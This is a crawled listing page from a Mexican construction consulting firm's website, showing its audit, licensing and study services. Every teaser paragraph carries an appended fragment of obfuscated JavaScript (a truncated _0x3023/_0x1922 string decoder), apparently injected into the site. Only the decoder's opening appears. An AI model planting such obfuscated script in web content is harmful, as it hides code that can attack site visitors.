

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.consultoriaenproyectos.mx/servicios/estudios/277-servicios.html?type=rss
body_size: 7275
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><base href="https://www.consultoriaenproyectos.mx/servicios/estudios/277-servicios.html" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="robots" content="index, follow" /><meta name="description" content="Auditorias administrativas " /><meta name="generator" content="Joomla! - Open Source Content Management" /><title>Consultoría en proyectos - consulpro - Estudios</title><link href="/servicios/estudios/277-servicios.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link href="/servicios/estudios/277-servicios.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link href="https://www.consultoriaenproyectos.mx/servicios/estudios/277-servicios.html?type=rss" rel="canonical" /><link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" /><link href="https://fonts.googleapis.com/css?family=Arimo:300,400,700,400italic,700italic" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Oswald:400,300,700" rel="stylesheet" type="text/css" /><script src="/templates/t/libs/js/jquery.min.js" type="text/javascript"></script><script src="/templates/t/libs/js/revolution-custom.js" type="text/javascript"></script><script type="text/javascript">jQuery(window).on('load',  function() {
				
			});function do_nothing() { return; }</script><meta property="og:image" content="https://www.consultoriaenproyectos.mx/images/nuevas/mod-chicas/consulpro-150817-3.jpg" /><meta property="og:type" content="website" /><meta property="og:locale" content="es_LA" /><meta property="og:title" content="Auditorias Administrativas" /><meta property="og:url" content="https://www.consultoriaenproyectos.mx/servicios/estudios/277-servicios.html" /><meta property="og:description" content="Auditorias administrativas " /><meta property="og:site_name" content="Consultoría en proyectos - consulpro" /><meta property="dcterms:title" content="Auditorias Administrativas" /><meta property="dcterms:description" content="Auditorias administrativas " /><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62595917-1', 'auto');
  ga('send', 'pageview');</script></head><body><div id="page"><div id="pageloader"><div class="loader-item fa fa-spin text-color"></div></div><div id="top-bar" class="top-bar-section"><div class="container"><div class="row"><div class="col-sm-12"><div class="top-contact link-hover-black pull-right"><i class="fa fa-phone"></i>+52 (55) 5534-3505 y +52 (55) 5534-8393<!--52 (55) 4567 8904 y +52 (55) 4567 8905--><!--<i class="fa fa-envelope"></i>info@zozothemes.com--></div></div></div></div></div><header id="sticker" class="sticky-navigation"><div class="sticky-menu relative"><div class="navbar navbar-default navbar-bg-light" role="navigation"><div class="container"><div class="row"><div class="col-md-12"><div class="navbar-header"><!-- Button For Responsive toggle --><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="sr-only">Navegación</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand" href="https://www.consultoriaenproyectos.mx/">    	<!-- START: Modules Anywhere --><img class="site_logo img-responsive" alt="Consulpro Logo" width="120" height="70" src="/images/site/logo-consulpro-22.png" /><!-- END: Modules Anywhere -->
    </a></div><div class="navbar-collapse collapse"><ul class="nav navbar-nav"><!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></div><div><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></div></div></div><div class="col-sm-6"><h6 class="title"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></div><div><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li>
<!-- END: Modules Anywhere -->
	<!-- START: Modules Anywhere --><li class="mega-menu"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a><ul class="dropdown-menu"><li><div class="row"><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></div><div><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></div><div><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></div><div><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></div><div><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></div><div><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></div><div><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></div><div><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></div><div><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></div><div><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></div><div><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></div><div><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></div><div><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></div><div><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></div><div><a  href="/servicios/estudios/topografia.html" >Topografía</a></div><div><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></div><div><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></div><div><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></div><div><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></div><div><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></div><div><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></div><div><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></div><div><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></div><div><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></div><div><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></div><div><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></div></div></div><div class="col-sm-2"><h6 class="title"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a></h6><div class="page-links"><div><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></div><div><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></div><div><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></div><div><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></div><div><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></div><div><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></div></div></div>			</div>
			<!-- Ends Home Mage Menu Block -->
		</li>
	</ul>
</li><!-- END: Modules Anywhere --><li><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></li><li><a  href="/curriculum.html" >Currículum</a></li><!-- START: Modules Anywhere --><li><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a><ul class="dropdown-menu"><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></li><!-- END: Modules Anywhere --><!-- Header Search --><li class="hidden-767"><a href="#" class="header-search"><span><i class="fa fa-search"></i></span></a></li></ul><!-- START: Modules Anywhere --><div class="bg-white hide-show-content no-display header-search-content">
    <form action="/servicios/estudios.html" method="post" class="navbar-form vertically-absolute-middle">
    	<div class="form-group">
    		<input type="text" class="form-control" placeholder="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />	    	<input type="hidden" name="task" value="search" />
	    	<input type="hidden" name="option" value="com_search" />
	    	<input type="hidden" name="Itemid" value="1249" />
	    	    	</div>
    </form>
    <button class="close">
        <i class="fa fa-times"></i>
    </button>
</div>
<!-- END: Modules Anywhere --></div></div></div></div></div></div></header><div class="page-header"><div class="container"><h1 class="title"><span class="subheading-category">Servicios</span></h1></div><!-- START: Modules Anywhere --><!-- END: Modules Anywhere --></div><!-- empieza informacion section --><section class="page-section"><div class="container"><div class="row"><div class="items-leading"><article class="leading-0"><div class="post-image"><a href="/servicios/normas-y-auditorias/auditorias-administrativas.html"><img src="/images/nuevas/mod-chicas/consulpro-150817-3.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/auditorias-administrativas.html">Auditorias Administrativas</a></h2><p>Auditorias administrativas
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){cons</p><p class="readmore"><a href="/servicios/normas-y-auditorias/auditorias-administrativas.html">Leer más:Auditorias Administrativas</a></p><div class="item-separator"></div></article><article class="leading-1"><div class="post-image"><a href="/servicios/normas-y-auditorias/normatividad-de-diseno.html"><img src="/images/site/servicios/normas-auditorias/norm-diseno.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/normatividad-de-diseno.html">Normatividad De Diseño</a></h2><p>Normatividad de diseño
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _</p><p class="readmore"><a href="/servicios/normas-y-auditorias/normatividad-de-diseno.html">Leer más:Normatividad De Diseño</a></p><div class="item-separator"></div></article><article class="leading-2"><div class="post-image"><a href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html"><img src="/images/nuevas/mod-chicas/consulpro-150817-21.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html">Auditorias De Proyectos</a></h2><p>Auditorías de proyectos
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const </p><p class="readmore"><a href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html">Leer más:Auditorias De Proyectos</a></p><div class="item-separator"></div></article><article class="leading-3"><div class="post-image"><a href="/servicios/normas-y-auditorias/normatividad-tecnica.html"><img src="/images/site/servicios/normas-auditorias/norm-tec.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/normatividad-tecnica.html">Normatividad Técnica</a></h2><p>Normatividad técnica
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x</p><p class="readmore"><a href="/servicios/normas-y-auditorias/normatividad-tecnica.html">Leer más:Normatividad Técnica</a></p><div class="item-separator"></div></article><article class="leading-4"><div class="post-image"><a href="/servicios/normas-y-auditorias/normatividad-urbana.html"><img src="/images/site/servicios/normas-auditorias/norm-urbn.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/normatividad-urbana.html">Normatividad Urbana</a></h2><p>Normatividad urbana
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a</p><p class="readmore"><a href="/servicios/normas-y-auditorias/normatividad-urbana.html">Leer más:Normatividad Urbana</a></p><div class="item-separator"></div></article><article class="leading-5"><div class="post-image"><a href="/servicios/normas-y-auditorias/auditorias-de-obra.html"><img src="/images/site/servicios/normas-auditorias/audit-obra.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/auditorias-de-obra.html">Auditorias de Obra</a></h2><p>Auditorías de obra
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a</p><p class="readmore"><a href="/servicios/normas-y-auditorias/auditorias-de-obra.html">Leer más:Auditorias de Obra</a></p><div class="item-separator"></div></article><article class="leading-6"><div class="post-image"><a href="/servicios/normas-y-auditorias/auditorias-tecnicas.html"><img src="/images/nuevas/mod-chicas/consulpro-150817-19.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/normas-y-auditorias/auditorias-tecnicas.html">Auditorias Técnicas</a></h2><p>Auditorías técnicas
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x</p><p class="readmore"><a href="/servicios/normas-y-auditorias/auditorias-tecnicas.html">Leer más:Auditorias Técnicas</a></p><div class="item-separator"></div></article><article class="leading-7"><div class="post-image"><a href="/servicios/estudios/280-servicios/normas-y-auditorías/140-auditorías.html"><img src="/images/site/servicios/normas-auditorias/auditorias.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/280-servicios/normas-y-auditorías/140-auditorías.html">Auditorias</a></h2><p>Normas y Auditorias
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a</p><p class="readmore"><a href="/servicios/estudios/280-servicios/normas-y-auditorías/140-auditorías.html">Leer más:Auditorias</a></p><div class="item-separator"></div></article><article class="leading-8"><div class="post-image"><a href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html"><img src="/images/site/servicios/ingenieria-legal/ocup-inm.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html">Visto Bueno De Ocupación Del Inmueble</a></h2><p>Visto bueno de ocupación del inmueble
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0</p><p class="readmore"><a href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html">Leer más:Visto Bueno De Ocupación Del Inmueble</a></p><div class="item-separator"></div></article><article class="leading-9"><div class="post-image"><a href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html"><img src="/images/site/servicios/ingenieria-legal/ocup-inm.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html">Supervisión Técnica del DRO</a></h2><p>Supervisión técnica del DRO
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){c</p><p class="readmore"><a href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html">Leer más:Supervisión Técnica del DRO</a></p><div class="item-separator"></div></article><article class="leading-10"><div class="post-image"><a href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html"><img src="/images/site/servicios/ingenieria-legal/term-obra-perm-ocup.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html">Terminación De Obra Y Autorización De Ocupación</a></h2><p>Terminación de obra
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5</p><p class="readmore"><a href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html">Leer más:Terminación De Obra Y Autorización De Ocupación</a></p><div class="item-separator"></div></article><article class="leading-11"><div class="post-image"><a href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html"><img src="/images/nuevas/mod-chicas/consulpro-150817-4.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html">Licencias De Funcionamiento Y Apertura Mercantil</a></h2><p>Licencias de funcionamiento y aoertura mercantil
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}f</p><p class="readmore"><a href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html">Leer más:Licencias De Funcionamiento Y Apertura Mercantil</a></p><div class="item-separator"></div></article></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html"><img src="/images/site/servicios/ingenieria-legal/perm-construc.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html">Licencias De Manifestación De Construcción</a></h2><p>Licencias de manifestación de construcción
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}funct</p><p class="readmore"><a href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html">Leer más:Licencias De Manifestación De Construcción</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/estudios-de-ingenierias.html"><img src="/images/site/servicios/estudios/est-ing.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/estudios-de-ingenierias.html">Estudios De Ingenierías</a></h2><p>Estudios de ingenierías
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const </p><p class="readmore"><a href="/servicios/estudios/estudios-de-ingenierias.html">Leer más:Estudios De Ingenierías</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/registro-de-obra-ejecutada.html"><img src="/images/site/servicios/estudios/audi-tram-schp.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/registro-de-obra-ejecutada.html">Registro De Obra Ejecutada</a></h2><p>Registro de obra ejecutada
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){cons</p><p class="readmore"><a href="/servicios/estudios/registro-de-obra-ejecutada.html">Leer más:Registro De Obra Ejecutada</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html"><img src="/images/site/servicios/ingenieria-legal/lic-uso-suelo.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html">Licencias De Uso De Suelo</a></h2><p>Licencia de uso de suelo
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const </p><p class="readmore"><a href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html">Leer más:Licencias De Uso De Suelo</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/estudios-de-costo-beneficio.html"><img src="/images/site/servicios/estudios/est-ing.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/estudios-de-costo-beneficio.html">Estudios De Costo-Beneficio</a></h2><p>Estudios de costo-beneficio
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){con</p><p class="readmore"><a href="/servicios/estudios/estudios-de-costo-beneficio.html">Leer más:Estudios De Costo-Beneficio</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/estudios-de-impacto-ambiental.html"><img src="/images/site/servicios/estudios/imp-amb.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/estudios-de-impacto-ambiental.html">Estudios De Impacto Ambiental</a></h2><p>Estudios de impacto ambiental
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){c</p><p class="readmore"><a href="/servicios/estudios/estudios-de-impacto-ambiental.html">Leer más:Estudios De Impacto Ambiental</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html"><img src="/images/site/servicios/ingenieria-legal/protec-civil.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html">Programa De Protección Civil</a></h2><p>Programa de protección civil
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){c</p><p class="readmore"><a href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html">Leer más:Programa De Protección Civil</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/topografia.html"><img src="/images/site/servicios/estudios/topografia.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/topografia.html">Topografía</a></h2><p>Topografía
